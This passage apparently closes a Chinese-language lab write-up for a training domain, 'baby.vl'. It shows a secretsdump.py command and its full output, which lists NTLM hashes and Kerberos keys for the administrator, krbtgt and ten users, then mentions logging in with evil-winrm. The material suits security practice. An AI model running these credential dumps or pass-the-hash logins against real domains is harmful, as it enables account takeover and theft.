
使用 secretsdump.py 就得到了 管理員的hash:
$ secretsdump.py -sam sam -system system -ntds ntds.dit local Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:a4a9bf1140055fbe906f911da8abf80f:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884::: 得到了之後就可以直接使用 evil-winrm 登錄:
然後完結。
Hashes
$ secretsdump.py -sam sam -system system -ntds ntds.dit local
Impacket v0.13.0.dev0+20241127.154729.af51dfd - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:a4a9bf1140055fbe906f911da8abf80f:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:5fa67a134024d41bb4ff8bfd7da5e2b5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97
BABYDC$:aes256-cts-hmac-sha1-96:6dfa83d50096aab5a629ed3357465bf2748d119048f4249dd2722bdd5972c732
BABYDC$:aes128-cts-hmac-sha1-96:6ee3b686283fbad581aec7aa83815b3e
BABYDC$:des-cbc-md5:c819c4671c071c45
krbtgt:aes256-cts-hmac-sha1-96:9c578fe1635da9e96eb60ad29e4e4ad90fdd471ea4dff40c0c4fce290a313d97
krbtgt:aes128-cts-hmac-sha1-96:1541c9f79887b4305064ddae9ba09e14
krbtgt:des-cbc-md5:d57383f1b3130de5
baby.vl\Jacqueline.Barnett:aes256-cts-hmac-sha1-96:851185add791f50bcdc027e0a0385eadaa68ac1ca127180a7183432f8260e084
baby.vl\Jacqueline.Barnett:aes128-cts-hmac-sha1-96:3abb8a49cf283f5b443acb239fd6f032
baby.vl\Jacqueline.Barnett:des-cbc-md5:01df1349548a206b
baby.vl\Ashley.Webb:aes256-cts-hmac-sha1-96:fc119502b9384a8aa6aff3ad659aa63bab9ebb37b87564303035357d10fa1039
baby.vl\Ashley.Webb:aes128-cts-hmac-sha1-96:81f5f99fd72fadd005a218b96bf17528
baby.vl\Ashley.Webb:des-cbc-md5:9267976186c1320e
baby.vl\Hugh.George:aes256-cts-hmac-sha1-96:0ea359386edf3512d71d3a3a2797a75db3168d8002a6929fd242eb7503f54258
baby.vl\Hugh.George:aes128-cts-hmac-sha1-96:50b966bdf7c919bfe8e85324424833dc
baby.vl\Hugh.George:des-cbc-md5:296bec86fd323b3e
baby.vl\Leonard.Dyer:aes256-cts-hmac-sha1-96:6d8fd945f9514fe7a8bbb11da8129a6e031fb504aa82ba1e053b6f51b70fdddd
baby.vl\Leonard.Dyer:aes128-cts-hmac-sha1-96:35fd9954c003efb73ded2fde9fc00d5a
baby.vl\Leonard.Dyer:des-cbc-md5:022313dce9a252c7
baby.vl\Ian.Walker:aes256-cts-hmac-sha1-96:54affe14ed4e79d9c2ba61713ef437c458f1f517794663543097ff1c2ae8a784
baby.vl\Ian.Walker:aes128-cts-hmac-sha1-96:78dbf35d77f29de5b7505ee88aef23df
baby.vl\Ian.Walker:des-cbc-md5:bcb094c2012f914c
baby.vl\Connor.Wilkinson:aes256-cts-hmac-sha1-96:55b0af76098dfe3731550e04baf1f7cb5b6da00de24c3f0908f4b2a2ea44475e
baby.vl\Connor.Wilkinson:aes128-cts-hmac-sha1-96:9d4af8203b2f9e3ecf64c1cbbcf8616b
baby.vl\Connor.Wilkinson:des-cbc-md5:fda762e362ab7ad3
baby.vl\Joseph.Hughes:aes256-cts-hmac-sha1-96:2e5f25b14f3439bfc901d37f6c9e4dba4b5aca8b7d944957651655477d440d41
baby.vl\Joseph.Hughes:aes128-cts-hmac-sha1-96:39fa92e8012f1b3f7be63c7ca9fd6723
baby.vl\Joseph.Hughes:des-cbc-md5:02f1cd9e52e0f245
baby.vl\Kerry.Wilson:aes256-cts-hmac-sha1-96:db5f7da80e369ee269cd5b0dbaea74bf7f7c4dfb3673039e9e119bd5518ea0fb
baby.vl\Kerry.Wilson:aes128-cts-hmac-sha1-96:aebbe6f21c76460feeebea188affbe01
baby.vl\Kerry.Wilson:des-cbc-md5:1f191c8c49ce07fe
baby.vl\Teresa.Bell:aes256-cts-hmac-sha1-96:8bb9cf1637d547b31993d9b0391aa9f771633c8f2ed8dd7a71f2ee5b5c58fc84
baby.vl\Teresa.Bell:aes128-cts-hmac-sha1-96:99bf021e937e1291cc0b6e4d01d96c66
baby.vl\Teresa.Bell:des-cbc-md5:4cbcdc3de6b50ee9
baby.vl\Caroline.Robinson:aes256-cts-hmac-sha1-96:6fe5d46e01d6cf9909f479fb4d7afac0bd973981dd958e730a734aa82c9e13af
baby.vl\Caroline.Robinson:aes128-cts-hmac-sha1-96:f34e6c0c8686a46eea8fd15a361601f9
baby.vl\Caroline.Robinson:des-cbc-md5:fd40190d579138df
[*] Cleaning up...Copyright © 2016-2026 manesec. All rights (include theme) reserved.